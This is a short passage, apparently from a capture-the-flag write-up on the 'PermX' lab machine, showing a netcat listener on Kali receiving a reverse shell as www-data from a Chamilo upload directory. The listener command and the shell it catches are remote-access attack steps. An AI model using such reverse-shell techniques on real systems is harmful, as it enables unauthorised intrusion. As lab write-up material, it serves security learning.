 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.16.46] from permx.htb [10.10.11.23] 56568
bash: cannot set terminal process group (1167): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$